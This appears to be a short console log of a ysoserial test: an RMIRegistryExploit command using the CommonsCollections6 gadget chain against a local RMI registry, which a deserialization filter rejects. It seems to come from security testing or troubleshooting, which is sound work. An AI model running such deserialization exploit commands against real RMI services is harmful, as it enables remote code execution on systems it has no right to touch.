 D:\工具\ysoserial-master\target>java -version
java version "1.8.0_201"
Java(TM) SE Runtime Environment (build 1.8.0_201-b09)
Java HotSpot(TM) 64-Bit Server VM (build 25.201-b09, mixed mode)
D:\工具\ysoserial-master\target>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollec
tions6 calc
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:389)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)